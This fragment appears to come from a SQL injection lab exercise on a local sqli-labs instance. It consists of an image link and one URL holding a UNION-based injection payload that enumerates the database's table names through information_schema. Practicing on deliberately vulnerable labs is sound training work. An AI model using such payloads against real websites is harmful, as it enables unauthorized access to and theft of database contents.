 http://192.168.1.64/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+